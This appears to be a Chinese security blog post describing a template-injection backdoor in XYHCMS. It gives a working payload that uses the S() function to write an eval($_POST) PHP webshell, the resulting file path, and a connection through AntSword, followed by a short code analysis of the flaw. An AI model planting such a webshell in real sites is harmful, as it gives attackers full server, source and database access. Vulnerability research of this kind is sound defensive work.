本地环境搭建:官网下载:http://www.xyhcms.com/down安装步骤:前台效果开启后台后台默认是关闭的,手工打开,配置如下:打开config.php文件,将Manage放到上面,效果如 2023-5-2 00:23:9 Author: 白帽子(查看原文) 阅读量:25 收藏

本地环境搭建:

官网下载:http://www.xyhcms.com/down

安装步骤:

前台效果

开启后台

后台默认是关闭的,手工打开,配置如下:

打开config.php文件,将Manage放到上面,效果如下图

此时登录后台程序:

地址如下:

http://www.xyhcms.com/index.php?s=/Manage/Login/index登录后效果:

构建后门

安装完以后,查看后台的编辑功能,如下:

点击编辑:

在模板的下部分,添加恶意代码:{:S(“s”,’

eval($POST[x]);//‘)}保存成功后,前台访问:

http://www.xyhcms.com此时系统就给生成了一句话木马文件,路径为:

http://www.xyhcms.com/app/runtime/temp/h8CFnHw03c7c0ace395d80182db07ae2c30f034.php访问,post传参:【x=phpinfo();】后就可以看到恶意代码被执行:

使用蚁剑链接木马,获得服务器权限:

项目所有文件信息:

查看数据配置信息:



代码分析:

File.class.php文件中有写入文件的操作,如下图:

此时并没有对文件内容过过滤,接着找到代用它的上级调用方法:

所以结合模板编辑的功能,虽然做了常规的PHP的过滤如下图所示:

但是通过这种合规函数变相绕过,就可以拿些服务器权限,造成服务器沦陷。

至此,通过系统合规函数,构建恶意代码,实现代码执行。,拿到了服务器全部权限、源码,以及数据库信息,造成了很严重的后果。

E

N

D

关

于

我

们

Tide安全团队正式成立于2019年1月,是新潮信息旗下以互联网攻防技术研究为目标的安全团队,团队致力于分享高质量原创文章、开源安全工具、交流安全技术,研究方向覆盖网络攻防、系统安全、Web安全、移动终端、安全开发、物联网/工控安全/AI安全等多个领域。

团队作为“省级等保关键技术实验室”先后与哈工大、齐鲁银行、聊城大学、交通学院等多个高校名企建立联合技术实验室。团队公众号自创建以来,共发布原创文章400余篇,自研平台达到31个,目有18个平台已开源。此外积极参加各类线上、线下CTF比赛并取得了优异的成绩。如有对安全行业感兴趣的小伙伴可以踊跃加入或关注我们。

如有侵权请联系:admin#unsafe.sh